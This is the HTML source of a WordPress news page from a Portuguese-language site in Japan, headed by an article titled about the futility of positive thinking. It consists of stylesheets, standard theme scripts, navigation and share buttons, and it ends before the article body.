!important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://vejaonline.jp/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://vejaonline.jp/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://vejaonline.jp/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vejaonline.jp/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%7CMontserrat%3Aregular%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmp-css-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/css/wpmp.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/animate/animate.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magic-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/animate/magic.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://vejaonline.jp/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/okayNav.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/main.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/pages.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/single.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/responsive.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/pb-temp.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://vejaonline.jp/wp-content/themes/jnews/style.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/darkmode.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-instagram-css' href='https://vejaonline.jp/wp-content/plugins/jnews-instagram/assets/css/plugin.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://vejaonline.jp/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://vejaonline.jp/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=11.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://vejaonline.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vejaonline.jp/wp-json/wp/v2/posts/16377" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vejaonline.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://vejaonline.jp/2019/05/19/tentar-pensar-positivo-e-totalmente-inutil-o-inconsciente-e-9-vezes-mais-forte/" />
<link rel='shortlink' href='https://vejaonline.jp/?p=16377' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vejaonline.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F19%2Ftentar-pensar-positivo-e-totalmente-inutil-o-inconsciente-e-9-vezes-mais-forte%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vejaonline.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F19%2Ftentar-pensar-positivo-e-totalmente-inutil-o-inconsciente-e-9-vezes-mais-forte%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/vejaonline.jp\/#organization","url":"https:\/\/vejaonline.jp\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vejaonlinejapao\/","https:\/\/instagram.com\/vejaonline"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/vejaonline.jp\/#website","url":"https:\/\/vejaonline.jp\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/vejaonline.jp\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			img.wp-image-44933 {
  display: none !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-16377 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.1 vc_responsive elementor-default elementor-kit-25984 modula-best-grid-gallery">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://vejaonline.jp/" aria-label="Visit Homepage" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 2x" alt="Veja Online"data-light-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png" data-light-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 2x" data-dark-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-dark-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x"width="354" height="90">			</a>
		</div>
	</div>
<!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div>	</div>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_shadow jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform"><li id="menu-item-28388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/">Início</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1629 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li id="menu-item-3853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li id="menu-item-44944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944 bgnav" data-item-row="default" ><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="#"
			class="btn round "
			target="_blank"
			>
			<i class=""></i>
			INSCREVA-SE!		</a>
		</div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform"><li id="menu-item-28388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/">Início</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1629 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li id="menu-item-3853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li id="menu-item-44944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944 bgnav" data-item-row="default" ><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://vejaonline.jp/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x" alt="Veja Online"data-light-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-light-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x" data-dark-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-dark-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x"width="354" height="90">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Tentar pensar positivo é totalmente inútil, o inconsciente é 9 vezes mais forte</h1>

							
							<div class="jeg_meta_container"></div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://vejaonline.jp/wp-content/uploads/2019/05/AdobeStock_151326797-scaled.jpeg"><div class="thumbnail-container animate-lazy" style="padding-bottom:66.667%"><img fetchpriority="high" width="750" height="500" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Tentar pensar positivo é totalmente inútil, o inconsciente é 9 vezes mais forte" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://vejaonline.jp/wp-content/uploads/2019/05/AdobeStock_151326797-scaled.jpeg" data-srcset="https://vejaonline.jp/wp-content/uploads/2019/05/AdobeStock_151326797-scaled.jpeg 2560w, https://vejaonline.jp/wp-content/uploads/2019/05/AdobeStock_151326797-600x400.jpeg 600w, https://vejaonline.jp/wp-content/uploads/2019/05/AdobeStock_151326797-300x200.jpeg 300w, https://vejaonline.jp/wp-content/uploads/2019/05/AdobeStock_151326797-768x512.jpeg 768w, https://vejaonline.jp/wp-content/uploads/2019/05/AdobeStock_151326797-1024x683.jpeg 1024w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F19%2Ftentar-pensar-positivo-e-totalmente-inutil-o-inconsciente-e-9-vezes-mais-forte%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Tentar%20pensar%20positivo%20%C3%A9%20totalmente%20in%C3%BAtil%2C%20o%20inconsciente%20%C3%A9%209%20vezes%20mais%20forte&url=https%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F19%2Ftentar-pensar-positivo-e-totalmente-inutil-o-inconsciente-e-9-vezes-mais-forte%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="//api.whatsapp.com/send?text=Tentar%20pensar%20positivo%20%C3%A9%20totalmente%20in%C3%BAtil%2C%20o%20inconsciente%20%C3%A9%209%20vezes%20mais%20forte%0Ahttps%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F19%2Ftentar-pensar-positivo-e-totalmente-inutil-o-inconsciente-e-9-vezes-mais-forte%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F19%2Ftentar-pensar-positivo-e-totalmente-inutil-o-inconsciente-e-9-vezes-mais-forte%2F&title=Tentar%20pensar%20positivo%20%C3%A9%20totalmente%20in%C3%BAtil%2C%20o%20inconsciente%20%C3%A9%209%20vezes%20mais%20forte" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                    
                </div>
            </div></div>
